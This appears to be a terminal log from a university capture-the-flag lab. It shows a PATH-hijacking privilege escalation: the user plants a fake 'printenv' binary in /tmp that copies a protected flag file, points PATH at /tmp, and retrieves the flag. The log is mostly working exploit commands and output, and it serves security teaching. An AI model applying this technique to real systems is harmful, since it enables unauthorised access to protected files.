 diogotvf7@diogotvf7: ~
diogotvf7@diogotvf7:~$ nc ctf-fsi.fe.up.pt 4006
nobody@15fba786ef2a:/home/flag_reader$ cd /tmp
nobody@15fba786ef2a:/tmp$ touch flag.txt
nobody@15fba786ef2a:/tmp$ chmod 777 /tmp/flag.txt
nobody@15fba786ef2a:/tmp$ echo '
#include <stdio.h>
#include <stdlib.h>
int main()
{
    system("/bin/cat /flags/flag.txt > /tmp/flag.txt");
    return 0;
}
' > printenv.c> > > > > > > >
nobody@15fba786ef2a:/tmp$ gcc printenv.c -o printenv
nobody@15fba786ef2a:/tmp$ echo "PATH=/tmp" > env
nobody@15fba786ef2a:/tmp$ date
Tue Oct 10 23:24:53 UTC 2023
nobody@15fba786ef2a:/tmp$ cat env
PATH=/tmp
nobody@15fba786ef2a:/tmp$ cat flag.txt
nobody@15fba786ef2a:/tmp$ date
Tue Oct 10 23:25:03 UTC 2023
nobody@15fba786ef2a:/tmp$ cat flag.txt
flag{816e1e70a7372d3d145a5dcd37daa91f}
nobody@15fba786ef2a:/tmp$
Exploit 2 - access
diogotvf7@diogotvf7: ~